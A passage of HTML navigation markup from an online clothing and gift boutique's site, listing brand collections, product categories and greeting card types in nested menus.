            <a href="/collections/rails">Rails</a>
          </li>
          
        
          <li>
            <a href="/collections/saltwater-luxe">Saltwater Luxe</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx">Spanx</a>
          </li>
          
        
          <li>
            <a href="/collections/splendid">Splendid</a>
          </li>
          
        
          <li>
            <a href="/collections/stark-x">Stark x</a>
          </li>
          
        
          <li>
            <a href="/collections/wanakome">Wanakome</a>
          </li>
          
        
      
        <li>
          <a href="#">Accessories</a>
        </li>
        
          <li>
            <a href="/collections/caddis-eye-appliances">CADDIS Eye Appliances</a>
          </li>
          
        
          <li>
            <a href="/collections/chasing-portland">Chasing Portland</a>
          </li>
          
        
          <li>
            <a href="/collections/diff-charitable-eyewear">DIFF Charitable Eyewear</a>
          </li>
          
        
          <li>
            <a href="/collections/eat-my-socks">Eat My Socks</a>
          </li>
          
        
          <li>
            <a href="/collections/havaianas">Havaianas</a>
          </li>
          
        
          <li>
            <a href="/collections/hi-love-travel">Hi Love Travel</a>
          </li>
          
        
          <li>
            <a href="/collections/peter-grimm">Peter Grimm</a>
          </li>
          
        
          <li>
            <a href="/collections/portland-gear">Portland Gear</a>
          </li>
          
        
          <li>
            <a href="/collections/sol-and-selene">Sol and Selene</a>
          </li>
          
        
          <li>
            <a href="/collections/think-royln">Think Royln</a>
          </li>
          
        
      
        <li>
          <a href="#">Beauty & Body</a>
        </li>
        
          <li>
            <a href="/collections/huxter">Huxter</a>
          </li>
          
        
          <li>
            <a href="/collections/jason-wu">Jason Wu</a>
          </li>
          
        
          <li>
            <a href="/collections/kitsch">Kitsch</a>
          </li>
          
        
          <li>
            <a href="/collections/la-chatelaine">LA Chatelaine</a>
          </li>
          
        
          <li>
            <a href="/collections/los-angeles-salt-co">Los Angeles Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/make-up-erase">Makeup Eraser</a>
          </li>
          
        
          <li>
            <a href="/collections/michel-design-works">Michel Design Works</a>
          </li>
          
        
          <li>
            <a href="/collections/patchology">Patchology</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
        <li>
          <a href="/collections/new-intimates">Intimates</a>
        </li>
        
          <li>
            <a href="/collections/boob-eez">boob-eez</a>
          </li>
          
        
          <li>
            <a href="/collections/hanky-panky">Hanky Panky</a>
          </li>
          
        
          <li>
            <a href="/collections/spanx-intimates">Spanx</a>
          </li>
          
        
      
        <li>
          <a href="#">Home Fragrance Brands</a>
        </li>
        
          <li>
            <a href="https://tarynphilip.com/collections/archipelago-1">Archipelago</a>
          </li>
          
        
          <li>
            <a href="/collections/cereria-molla">Cereria Molla</a>
          </li>
          
        
          <li>
            <a href="/collections/kobo-pure-soy-canldles">Kobo Pure Soy Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/lafco">LAFCO</a>
          </li>
          
        
          <li>
            <a href="/collections/rewined-candles">Rewined Candles</a>
          </li>
          
        
          <li>
            <a href="/collections/voluspa">Voluspa</a>
          </li>
          
        
      
        <li>
          <a href="#">Jewelry</a>
        </li>
        
          <li>
            <a href="/collections/a-v-max">a.v. max</a>
          </li>
          
        
          <li>
            <a href="/collections/barberry-lace">Barberry & Lace</a>
          </li>
          
        
          <li>
            <a href="/collections/bluma-project">Bluma Project</a>
          </li>
          
        
          <li>
            <a href="/collections/fame-jewels">Fame Jewels</a>
          </li>
          
        
          <li>
            <a href="/collections/flanerie-by-maiq">Flânerie by MAIQ </a>
          </li>
          
        
          <li>
            <a href="/collections/flip-rings">Flip Rings</a>
          </li>
          
        
          <li>
            <a href="/collections/secret-box">Secret Box</a>
          </li>
          
        
          <li>
            <a href="/collections/sela-sage">Sela + Sage</a>
          </li>
          
        
          <li>
            <a href="/collections/sheila-fajl">Sheila Fajl</a>
          </li>
          
        
          <li>
            <a href="/collections/yellow-owl-workshop">Yellow Owl Workshop</a>
          </li>
          
        
      
        <li>
          <a href="#">Tasty Delights</a>
        </li>
        
          <li>
            <a href="/collections/durant-olive-mill">Durant Olive Mill</a>
          </li>
          
        
          <li>
            <a href="/collections/jacobsen-salt-co">Jacobsen Salt Co.</a>
          </li>
          
        
          <li>
            <a href="/collections/moonstruck">Moonstruck Chocolate</a>
          </li>
          
        
          <li>
            <a href="/collections/sugarfina">Sugarfina</a>
          </li>
          
        
      
        <li>
          <a href="#">Extra Brands</a>
        </li>
        
          <li>
            <a href="/collections/mad-man">Mad Man</a>
          </li>
          
        
          <li>
            <a href="/collections/modern-sprouts">Modern Sprout</a>
          </li>
          
        
          <li>
            <a href="/collections/safe-t-fire-extingusher">Safe-T Fire Extinguishers</a>
          </li>
          
        
          <li>
            <a href="/collections/santa-barbara-design">Santa Barbara Design</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Gifts</a>
      </li>
      
        <li>
          <a href="https://tarynphilip.com/collections/gifted-by-txp/gifted">Ready to Ship Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-her">Gifts for Her</a>
        </li>
        
      
        <li>
          <a href="/collections/gifts-for-him">Gifts for Him</a>
        </li>
        
      
        <li>
          <a href="/collections/candles">Candles</a>
        </li>
        
      
        <li>
          <a href="/collections/matches">Matches</a>
        </li>
        
      
        <li>
          <a href="/collections/socks">Socks</a>
        </li>
        
      
        <li>
          <a href="/collections/novelty">Novelty Gifts</a>
        </li>
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
        <li>
          <a href="/collections/greeting-cards">Greeting Cards</a>
        </li>
        
          <li>
            <a href="/collections/anniversary">Anniversary</a>
          </li>
          
        
          <li>
            <a href="/collections/baby-cards">Baby</a>
          </li>
          
        
          <li>
            <a href="/collections/birthday-cards">Birthday</a>
          </li>
          
        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
        <li>
          <a href="https://tarynphilip.com/products/txp-gift-card">Gift Cards</a>
        </li>
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="https://txp-rebalance.com/">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
